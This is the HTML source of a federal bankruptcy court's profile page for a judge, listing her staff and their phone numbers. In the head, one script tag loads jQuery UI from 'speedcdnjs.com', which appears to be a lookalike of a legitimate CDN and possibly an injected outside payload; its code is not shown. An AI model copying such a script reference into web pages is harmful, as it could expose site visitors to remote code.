

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gasb.uscourts.gov/judges-info/judge-example
body_size: 6525
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judges-info/judge-example" />
<link rel="shortlink" href="/node/17" />
<link rel="shortcut icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Susan D. Barrett | Southern District of Georgia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gasb.uscourts.gov/sites/gasb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8t0u0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_9ZW6qYVmo2P5p0NMjxx9C0W9Y2i-3L0jeG6WafhB7zg.js"></script>
<script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/judges-info\/judge-example":true},"field_group":{"htab":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-17 node-type-judge section-judges-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gasb.uscourts.gov/sites/gasb/files/GASusbccolor2_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Michele J. Kim, Chief Judge &#8226; Dana M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges-info/judge-example" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="12" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-eAmSSxoWLYQp3R1snIIUINdKWMHZNSm31ADBG3-5Mi4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="http://www.gasb.uscourts.gov">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="/communication-access-coordinator">Communication Access Coordinator</a></li>
<li class="leaf menu-mlid-671"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-781"><a href="/southern-scoop-newsletter">Court Newsletter</a></li>
<li class="leaf menu-mlid-897"><a href="https://www.gasb.uscourts.gov/information-regarding-covid-19-and-court-operations">COVID-19 Information</a></li>
<li class="leaf menu-mlid-683"><a href="/employment-opportunities-bankruptcy-court">Employment Opportunities</a></li>
<li class="leaf menu-mlid-606"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-682"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-594"><a href="/content/have-question">Have a Question?</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CM/ECF</a></li>
<li class="leaf menu-mlid-745"><a href="/news">Public Notices</a></li>
<li class="leaf menu-mlid-936"><a href="/request-proposals">Request for Proposals</a></li>
<li class="leaf menu-mlid-674"><a href="/rule-5003e-register-mailing-addresses">Rule 5003(e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-675"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-676"><a href="/transcriptaudio-requests">Transcript/Audio Requests</a></li>
<li class="leaf menu-mlid-677"><a href="/trustee-sites-ga-southern">Trustee Sites - GA Southern</a></li>
<li class="leaf menu-mlid-672"><a href="/unclaimed-funds-information">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.gasd.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-623"><a href="/judges-info/judge-example" class="active-trail active">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-640"><a href="/content/michele-j-kim">Chief Judge Michele J. Kim</a></li>
<li class="leaf active menu-mlid-530"><a href="/judges-info/judge-example" class="active">Judge Susan D. Barrett</a></li>
<li class="leaf menu-mlid-642"><a href="/content/edward-j-coleman-iii">Judge Edward J. Coleman III</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.gas.uscourts.gov/search_vb/">Search Judges&#039; Opinions</a></li>
<li class="last leaf menu-mlid-525"><a href="/general-orders">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="last leaf menu-mlid-662"><a href="/attorney-admission-pro-hac-vice-procedures">Attorney Pro Hac Vice Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="http://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy">About Bankruptcy</a></li>
<li class="last leaf menu-mlid-660"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics/process-bankruptcy-basics">Bankruptcy Basics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/resources-and-case-information">Resources and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-914"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/341-meeting-creditors-information">341 Meeting of Creditors Information</a></li>
<li class="leaf menu-mlid-666"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-665"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-667"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Financial Management Instructional Course Providers</a></li>
<li class="leaf menu-mlid-670"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data, and Administrative Expenses Multipliers</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies">Chapter 7 Fee Waiver Procedures</a></li>
<li class="leaf menu-mlid-898"><a href="/credit-rating-and-reports">Credit Rating and Reports</a></li>
<li class="leaf has-children menu-mlid-608"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-664"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-763"><a href="https://aspe.hhs.gov/poverty-guidelines">Federal Poverty Guidelines</a></li>
<li class="leaf menu-mlid-931"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure">Federal Rules of Practice and Procedure</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.uscourts.gov/sites/default/files/2024-12/guide-vol04-ch08-2.pdf">Guidance for Protection of Tax Information</a></li>
<li class="leaf menu-mlid-622"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-730"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-896"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="last leaf menu-mlid-933"><a href="https://www.law.cornell.edu/uscode/text/11">U.S. Bankruptcy Code</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/cmecf-information">CMECF Information</a><ul class="menu"><li class="first leaf menu-mlid-615"><a href="https://ecf.gasb.uscourts.gov/">Login - CMECF</a></li>
<li class="leaf menu-mlid-658"><a href="/local-bankruptcy-rules-electronic-case-files">Local Rules for CMECF</a></li>
<li class="leaf menu-mlid-851"><a href="/cmecf-frequently-asked-questions">CM/ECF Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-607"><a href="/cmecf-registration-information">CMECF Registration Information</a></li>
<li class="leaf menu-mlid-678"><a href="/e-orders-trustee-and-attorney-guidelines-and-procedures">E-Orders Guidelines and Procedures</a></li>
<li class="leaf menu-mlid-852"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-673"><a href="/mandatory-cmecf-administrative-procedures">Mandatory CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-843"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-743"><a href="/report-technical-issue-cmecf">Report a Technical Issue with CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/cmecf-training-user-guidelinesmanuals-and-information">Training - User Guidelines/Manuals and Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-527"><a href="/local-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-619"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-620"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-753"><a href="https://www.justice.gov/ust-regions-r21/region-21-general-information">Chapter 11 Forms - US Trustee Region 21</a></li>
<li class="last leaf menu-mlid-844"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Ch 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Susan D. Barrett            </h1>
          
                                        
                      

<div id="node-17" class="node node--judge node--full node--judge--full clearfix" about="/judges-info/judge-example" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="Susan D. Barrett" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>United States Bankruptcy Judge<br />
for the Southern District of Georgia</strong></p>
</div></div></div><div class="staff-info-wrap clearfix"><h2 class="clearfix">Staff Information</h2><div class="field field--name-field-j-staff-first field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><u>Sarah-Michael Farrington</u><br />
Law Clerk<br />
706-849-4478</p>
</div></div></div><div class="field field--name-field-j-staff-second field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h2>Courtroom Support Staff</h2>
<p><u>Jacqueline Bauknight</u><br />
Courtroom Deputy<br />
706-823-6021</p>
<p><u>April Green</u><br />
Electronic Court Recording Operator/Transcript Requests<br />
706-823-6038</p>
</div></div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-640"><a href="/content/michele-j-kim">Chief Judge Michele J. Kim</a></li>
<li class="leaf active menu-mlid-530"><a href="/judges-info/judge-example" class="active">Judge Susan D. Barrett</a></li>
<li class="leaf menu-mlid-642"><a href="/content/edward-j-coleman-iii">Judge Edward J. Coleman III</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.gas.uscourts.gov/search_vb/">Search Judges&#039; Opinions</a></li>
<li class="last leaf menu-mlid-525"><a href="/general-orders">General Orders</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.gasb.uscourts.gov">Home</a> | <a href="/sites/gasb/files/Contact%20the%20Court%20April%202025.pdf">Contact Us</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gasb.uscourts.gov/sites/gasb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
